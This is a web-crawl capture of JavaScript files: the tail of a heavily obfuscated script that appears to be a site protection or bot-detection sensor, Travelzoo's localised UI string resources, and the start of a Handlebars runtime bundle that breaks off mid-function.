Us+AF,jY=Z2+AF+gF*AF*AF,MT=ZR+AF+t5*AF*AF,B=gF+AF+t5*AF*AF,Ml=bR+Us*AF+gF*AF*AF+AF*AF*AF,Tl=t5+nE*AF+gF*AF*AF+AF*AF*AF,ht=Z2+Z2*AF,Pv=t5+Us*AF+bR*AF*AF,Ul=LT+t5*AF+vI*AF*AF+AF*AF*AF,LP=LT+Z2*AF+gF*AF*AF+AF*AF*AF,bs=lS+gF*AF+lS*AF*AF,lz=ZR+gF*AF+lS*AF*AF+AF*AF*AF,xX=t5+nE*AF+t5*AF*AF+AF*AF*AF,xL=bR+vI*AF+gF*AF*AF+AF*AF*AF,E1=gF+Z2*AF+nE*AF*AF+AF*AF*AF,jv=lS+Us*AF,Lx=nE+nE*AF+LT*AF*AF+AF*AF*AF,OV=lS+Z2*AF+vI*AF*AF+AF*AF*AF,Uz=nE+gF*AF+nE*AF*AF+AF*AF*AF,Dc=gF+nE*AF+gF*AF*AF+AF*AF*AF,QT=t5+AF,wF=nE+LT*AF,bL=vI+vI*AF+gF*AF*AF+AF*AF*AF,gT=t5+lS*AF+Us*AF*AF,K2=Z2+vI*AF+Us*AF*AF,Gl=gF+vI*AF+LT*AF*AF+AF*AF*AF,IG=LT+vI*AF+AF*AF+AF*AF*AF,CW=Us+bR*AF+t5*AF*AF+AF*AF*AF,Ex=lS+LT*AF+bR*AF*AF+AF*AF*AF,PJ=lS+lS*AF+lS*AF*AF,TI=LT+lS*AF,kn=vI+Us*AF+nE*AF*AF+AF*AF*AF,Un=bR+LT*AF+t5*AF*AF+AF*AF*AF,Ps=vI+nE*AF+gF*AF*AF,zc=vI+AF+bR*AF*AF+AF*AF*AF,tZ=Us+bR*AF+lS*AF*AF+AF*AF*AF,sz=ZR+vI*AF+t5*AF*AF+AF*AF*AF,zY=ZR+Z2*AF+AF*AF+AF*AF*AF,R6=Us+t5*AF+AF*AF,p6=Us+LT*AF+gF*AF*AF,O1=bR+AF+bR*AF*AF+AF*AF*AF,G=lS+gF*AF+t5*AF*AF,sY=lS+AF+Us*AF*AF+AF*AF*AF,xx=t5+gF*AF+bR*AF*AF+AF*AF*AF,Lc=gF+lS*AF+nE*AF*AF+AF*AF*AF,Gn=ZR+vI*AF+gF*AF*AF+AF*AF*AF,I7=Us+Z2*AF+AF*AF+AF*AF*AF,JE=t5+bR*AF+AF*AF,DJ=t5+vI*AF+Us*AF*AF+Us*AF*AF*AF,bz=bR+LT*AF+bR*AF*AF+AF*AF*AF,xV=Z2+nE*AF+Us*AF*AF+AF*AF*AF,vP=gF+Z2*AF+lS*AF*AF+AF*AF*AF,NL=t5+Z2*AF+Us*AF*AF+AF*AF*AF,RE=lS+Z2*AF+gF*AF*AF,QK=bR+LT*AF+nE*AF*AF+AF*AF*AF,s5=ZR+LT*AF+Us*AF*AF,Jt=LT+lS*AF+t5*AF*AF,T1=lS+AF+gF*AF*AF+AF*AF*AF,SQ=t5+AF+t5*AF*AF,pG=LT+Us*AF+Us*AF*AF,Xx=nE+lS*AF+nE*AF*AF+AF*AF*AF,gE=ZR+nE*AF,J=bR+lS*AF+nE*AF*AF,DG=vI+Z2*AF+Us*AF*AF+AF*AF*AF,Mx=lS+vI*AF+nE*AF*AF+AF*AF*AF,Cc=lS+Z2*AF+LT*AF*AF+AF*AF*AF,x2=gF+bR*AF+nE*AF*AF,S6=nE+bR*AF+Us*AF*AF,Tt=gF+LT*AF+nE*AF*AF,Fc=lS+gF*AF+t5*AF*AF+AF*AF*AF,OG=t5+AF+AF*AF+AF*AF*AF,Jv=Z2+Us*AF+AF*AF,kL=LT+vI*AF+gF*AF*AF,sn=gF+Us*AF+t5*AF*AF+AF*AF*AF,MQ=Us+nE*AF+bR*AF*AF,bK=bR+gF*AF+Us*AF*AF+AF*AF*AF,dW=nE+Us*AF+t5*AF*AF+AF*AF*AF,w1=lS+bR*AF+Us*AF*AF+AF*AF*AF,VJ=Us+gF*AF+lS*AF*AF;}var FG;var mg;function FZ(){var fcJ=Object['\x63\x72\x65\x61\x74\x65']({});FZ=function(){return fcJ;};return fcJ;}var D9;function sp(){var WXJ=new Object();sp=function(){return WXJ;};return WXJ;}function Xp(d2J){return HL6()[d2J];}var Dk;var Uq;var Cj;function OL6(zxJ){var BYJ=zxJ;var RxJ;do{RxJ=Ik(ZEJ(BYJ),qr);BYJ=RxJ;}while(tf(RxJ,zxJ));return RxJ;}var B9J;var E3;var qw;var f9;return BU.call(this,S);var Qk;var En,TL,mr,LX,rl,Hj,gG,zf,IH,pK,Hf,BQ6,pF6,DM6,MW,n4,c8,pC,Es6,At6,rU,cO,Uj,d4,IN,Gm,Xm,mL,fl,mH,jf,A3,fg,rx,pU,XW,Af,Fg,Mj,S7,lj,IP,Ok,D8,IU,Jn,gZ,CG,kO,Jf,s8,kZ,jw,LK,JH,pW,vH,Nj,sA,g0,rg,bA,AY,jc,mW,vj,m8,R4,Uc,zk,FU,kw,Sj,U8,rm,X3,I3,QA,Bq,FA,Tf,R7,Dq,Cb,dr,Ff,sX,jG,nb,Op,hN,Zd,Zp,Sf,vq,xf,mP,mx,Rp,Uk,A4,GN,Jx,Kf,JL,nl,dn,Vp,YH,vf,Iq,Mc,Ux,JO,nN,Dn,hV,Od,X56,z4,JU,jg,k0,B4,kA,fk,Bg,gK,hA,xg,Hp,Yg,CO,jO,Bf,tT6,lC,Ub,C0,xm,gS6,qr,rS6,gs6,sH,Lb,cD6,tj,EO,zs6,LT6,T0,Wm,WT6,WA,kf,qA,l66,Oq,cF6,Vh6,lk,AE6,I56,Sk,HQ6,bC,RQ6,tk,j7,Gr,ZA,SA,Vb,gF6,cB,tw,V96,zT6,GD6,ks6,pO,jq,Bk,tv6,Fw,DQ6,O7,sC,jM6,xI6,FB,vM6,Ap,bQ6,gr,g8,bW,r56,St6,W8,gk,l56,qf,rW,B3,Ut6,hU,HU,O8,zH,gw,E8,Wj,bH,S96,ZN,Cf,Q1,Ip,mX,nt6,J56,UY,sf,zx,H3,j0,hb,kX,V8,h8,Jm,vw,BP,U96,h56,V0,fF6,LO,T3,Q56,n3,Om,PB,IM6,r3,g4,Ac,JD6,nD6,Yh6,Aq,mw,SN,Zt6,GU,lm,JF6,Nw,L56,dS6,MO,cs6,Wk,Km,fU,pr,Ob,Eb,jm,IS6,p4,sj,qm,H96,UI6,zO,X7,r0,q3,d0,QS6,GI6,d66,Kc,Tn,sL,k1,ch6,gg,VE6,KO,hq,wj,xt6,Tk,vp,nk,Js6,J4,TO,SJ6,Rm,wH,sQ6,nT6,Th6,xE6,zJ6,Uh6,fp,hC,HC,Y66,ZQ6,VQ6,M0,dg,BN,I66,ZS6,I96,U3,hE6,E56,bj,ng,wJ6,dt6,WC,VI6,Lp,CJ6,YC,Bt6,KQ6,VJ6,pB,S8,p0,kq,RS6,wq,sF6,Im,YS6,kT6,jk,A96,V56,Lw,B8,KN,GA,D66,ZL,EM6,Q3,J66,Xh6,Ot6,N0,AP,I8,lI6,d56,pf,v8,Qr,qQ6,UT6,R0,z8,n96,vU,TA,LI6,AC,Cp,Kb,sE6,xv6,ZE6,TQ6,cT6,Ck,fO,bh6,m4,DN,Qs6,x66,TT6,pJ6,YA,wM6,XD6,b56,R8,wf,Kg,QD6,EI6,j4,x0,ll,zW,BT6,TE6,gB,rf,Gq,BO,xT6,lp,vT6,nv6,DT6,wB,LU,q4,O0,rT6,T4,DI6,xr,tt6,L3,lT6,hg,rb,jP,ZM6,gU,rw,Ak,AT6,cv6,wt6,X8,gJ6,kb,t3,Ab,wO,Oj,CP,RA,ms6,M8,OF6,bO,Pw,DF6,hz,jp,Gf,N56,lB,F3,Rs6,h96,vS6,Pt6,ft6,C66,v96,xM6,q66,qk,Jk,nh6,HS6,wN,kM6,x3,rJ6,Xq,PU,X0,bw,cE6,qp,AO,Zj,Lj,SC,wE6,rM6,Pq,R3,fj,xb,Yk,PE6,Qg,Y4,I4,TU,ws6,Ms6,D0,zQ6,hS6,RU,b8,YE6,g56,ph6,sv6,Mn,qB,Xg,Tj,JA,TB,Zb,PO,f4,EJ6,bD6,sM6,zM6,BA,DC,cr,UN,z56,G0,Bj,Nr,YM6,ht6,q96,tC,dO,G4,tq,G96,GO,w66,W3,mh6,zq,Jd,zm,sU,mQ6,Kp,XM6,AI6,Mh6,tp,Tt6,RB,z3,GS6,CT6,QC,wm,b66,hh6,g3,hD6,nm,lM6,Ur,zt6,Q0,Dt6,ts6,jB,nU,Lt6,qq,x96,J3,zF6,F66,fC,CD6,Tv6,XO,PQ6,cS6,hk,PT6,ZI6,OI6,XF6,ZT6,m66,fs6,Em,rN,NQ6,S56,rC,rP,Gh6,dF6,Z4,AM6,Wt6,mB,EE6,NP,b0,v66,vC,XE6,xC,fq,Eh6,rF6,JT6,nw,bs6,Hq,Ag,mD6,k66,d8,cw,Qh6,kI6,pA,jD6,If,SM6,jh6,ff,lf,cM6,Dg,K0,DS6,st6,zB,SD6,fS6,nB,gp,IT6,Er,ck,Wh6,Sm,ls6,LF6,P96,NM6,Xw,Zm,m56,LD6,vJ6,Ps6,X66,O96,tr,PC,G56,w4,dp,hI6,qj,MI6,hM6,JJ6,W4,j66,Vr,RF6,gA,EU,KS6,rs6,c4,nf,H4,pS6,UA,ct6,LM6,E96,t56,KF6,QM6,Sq,Ft6,C56,Q8,Gk,fQ6,dT6,AF6,Z0,GK,pm,bm,d96,BE6,cJ6,hf,GJ6,G66,YN,Ks6,Os6,JN,OT6,CS6,Jb,KB,GF6,Bh6,wg,WQ6,cm,bb,j56,Zq,J8,HB,qI6,OD6,pN,kQ6,Ts6,Gp,Rv6,kJ6,zL,dE6,LS6,SE6,qF6,pI6,dM6,kD6,A56,rE6,Cs6,tM6,Kk,Z96,SF6,KU,S0,pD6,IC,kg,kk,c96,AD6,sg,PN,Qf,lO,MM6,sq,q56,UF6,FT6,gQ6,zN,T8,dU,bT6,Mf,Nb,hv6,fM6,sh6,Qv6,n66,bJ6,QQ6,Jp,zd,EF6,nE6,AN,dJ6,Xs6,V66,fr,MJ6,FD6,U4,v4,As6,Ph6,jN,FJ6,cQ6,B0,zE6,mI6,Z8,YD6,Ih6,jt6,Iv6,D3,lF6,vD6,MB,Yt6,Wg,hF6,ED6,xB,FI6,Z66,OJ6,PM6,KE6,L96,xh6,Kh6,gt6,PF6,Nq,Ss6,Jt6,bU,YU,Yp,Vw,hO,OA,C8,q1,Qw,HA,Iw,Dj,Ar,dq,Dm,Vq,n0,Qq,U0,mU,UE6,wk,II6,nC,ZC,B96,Xk,m96,z0,Jv6,RG,tJ6,k96,F56,Nh6,KT6,fJ6,vt6,MD6,qh6,CQ6,OM6,GT6,T96,qD6,PD6,p56,HI6,bg,Rr,JC,fB,Vs6,HT6,LE6,Xr,HE6,JQ6,bt6,Xt6,hs6,jC,RE6,Nt6,VD6,th6,mC,cC,gm,JE6,Fr,cf,E66,Hb,M96,M56,SB,vQ6,UD6,ST6,Sg,B66,YB,W96,fh6,QF6,Up,t8,Cl,jQ6,pp,Eq,zb,Rt6,P66,BJ6,Dw,qE6,NT6,UM6,kr,Yr,nq,Y96,NE6,K66,Gt6,dQ6,ON,nJ6,Us6,Sw,ZB,qN,Hw,IF6,Mt6,QT6,FN,lD6,BM6,fI6,WB,Ef,qT6,Z56,v3,XC,ZD6,SO,vB,f56,R56,D56,Qb,BS6,FE6,rD6,wD6,Fs6,BF6,Ht6,gM6,Hs6,Xj,xJ6,JM6,bp,cp,zg,X4,mM6,TD6,LQ6,C96,XB,lr,RC,Ig,Mp,fD6,U66,kN,W56,BD6,gN,fw,kt6,ND6,kF6;function f2(DxJ){return HL6()[DxJ];}function VG(tZJ){return HL6()[tZJ];}function jx(){var XYJ={};jx=function(){return XYJ;};return XYJ;}var Y0;function vL6(RKJ,F2J){var kGJ=function(){};hW.push(tT6);kGJ[SV()[NV(MW)].apply(null,[Jx,rz])][SV()[NV(En)](lC,SZ)]=RKJ;kGJ[SV()[NV(MW)](Jx,rz)][dY()[DZ(rl)](zc,Ub)]=function(C5J){var HxJ;hW.push(C0);return HxJ=this[dY()[DZ(Hj)](xm,IP)]=F2J(C5J),hW.pop(),HxJ;};kGJ[SV()[NV(MW)](Jx,rz)][jx()[Ec(mr)].apply(null,[Kf,xK(En),dG])]=function(){var n5J;hW.push(gS6);return n5J=this[dY()[DZ(Hj)].apply(null,[kd,IP])]=F2J(this[dY()[DZ(Hj)](kd,IP)]),hW.pop(),n5J;};var KxJ;return hW.pop(),KxJ=new kGJ(),KxJ;}var sO;var qv;var M4;var qg;var w3;var WD6;var Dj6;var fT6;var hU6;var b96;function NV(ERJ){return jc6()[ERJ];}var Gb;var qt6;var Cm;function DZ(CXJ){return jc6()[CXJ];}function Ec(UnJ){return jc6()[UnJ];}function Pz(){var McJ=Object['\x63\x72\x65\x61\x74\x65']({});Pz=function(){return McJ;};return McJ;}var zhJ;var sL6;function SV(){var b5J={};SV=function(){return b5J;};return b5J;}function l0(){var jWJ=new Object();l0=function(){return jWJ;};return jWJ;}var lS,LT,t5,AF,ZR,vI,nE,Us,bR,Z2,gF;var jA;function dY(){var jXJ=Object['\x63\x72\x65\x61\x74\x65']({});dY=function(){return jXJ;};return jXJ;}function jc6(){var lXJ=['lh','E9','jE','ks','gv','IS','qh','QS','SI','H6','PT','zF','zJ','Vv','BQ','rQ','rT','KE','P','WF','zv','xQ','TE','LI','dv','bI','dT','xv','Qv','CM','GE','Ut','ES','F6','VE','gh','T2','fJ','z6','pR','cS','O2','H','cv','UF','JF','W9','FM','sE','PR','Ds','LQ','P6','HI','p5','OT','Bt','fh','r2','O6','Ov','c5','Yv','Kh','Z','Xh','jT','Ks','KF','w9','Xs','kv','hS','pQ','A5','ms','XJ','N','j9','R5','QE','k5','LJ','J9','T9','vJ','I9','cR','L5','z9','Mv','I6','s2','T5','jR','MR','IJ','Ch','V','XT','fv','Rv','FE','L6','fs','t9','AJ','LR','Fh','wt','lF','cE','hh','IR','Zs','Eh','X5','f5','QQ','cQ','Uh','I5','Bs','Zt','zt','K5','Y6','MI','M2','W5','NS','HF','F9','Z5','H5','TQ','U6','xF','MS','z2','HJ','lI','mQ','NI','fE','jQ','LF','Pt','sR','kE','sh','OE','kQ','A9','fI','m5','Ss','ZS','ZJ','N5','cI','RR','fM','nv','U','Y5','nJ','O','mM','Q6','mS','IM','k9','S9','EF','cF','ME','J5','A','wS','Qt','wR','bh','St','T','bT','Ot','xJ','v5','vs','CT','lE','lJ','BJ','WE','Yt','GJ','jM','kh','DE','w','H2','NE','mE','YE','vT','QJ','ST','AS','WI','LS','S5','RF','FS','ZE','ph','XM','V2','lM','nF','Iv','OR','bv','PF','JJ','wQ','cs','jI','TR','HE','sJ','g9','nS','Hv','Ih','ZM','HR','pt','A2','E','GR','XE','qs','BR','z5','hR','BM','M5','Hs','j5','B9','C9','xE','UR','jh','t6','FR','MJ','vE','vt','Y','dF','U9','Zh','s9','j2','gR','vS','Ht','VF','QR','At','DS','dJ','HT','Jh','pv','M9','Ls','VS','JI','Wt','Ct','K6','WJ','MM','Cv','KT','KM','sM','kF','Es','X','r9','c9','n5','N9','zR','QM','zS','Q9','ls','D5','E2'];jc6=function(){return lXJ;};return lXJ;}function ZEJ(q2J){q2J=q2J?q2J:Or(q2J);var Q1J=W0(Lq(q2J,En),pk[MW]);if(W0(FGJ(FGJ(Mm(q2J,gG),Mm(q2J,Hj)),q2J),En)){Q1J++;}return Q1J;}var gK6;var CA6;var UX6;var pk;var Qm;var hW;var Lk;var AJ6;var Hg;function Pf(GxJ){return HL6()[GxJ];}var ww;function HL6(){var RWJ=['EM','pM','NR','II','YQ','Sh','AR','xS','Ws','tJ','Ns','l6','HM','rs','Nv','bS','n6','G2','gs','dI','O9','s6','n9','rv','WQ','P2','rE','ps','xs','KR','C5','TM','m9','zM','c2','bt','fS','tF','Js','AT','Q','XF','Is','AQ','gQ','vv','bJ','LM','TT','OQ','CF','vR','BI','d6','BT','dM','kJ'];HL6=function(){return RWJ;};return RWJ;}var Xf;var lN;var zA;gK6;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/ca/deal/dealtemplatejs/?viewkey=collection
body_size: 1200
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Continue at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Refine Search';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0F-
body_size: 44342
content:
/* -- 2026-01-16T04:36:01.0014788Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function 